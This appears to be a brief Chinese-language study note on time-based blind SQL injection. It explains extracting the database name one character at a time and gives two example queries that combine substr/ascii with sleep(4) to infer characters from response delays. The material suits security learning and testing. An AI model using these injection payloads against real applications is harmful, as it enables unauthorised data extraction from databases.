 基于时间的盲注：
逐字注入
能够截取字符，同时能触发延时即可
Select * from table where id = 1 and (if
(substr(database(),1,1)=’ ’ ,sleep(4),null))
Select * from table where id = 1 and
(if(ascii(substr(database(),1,1))=100,sleep(4),null))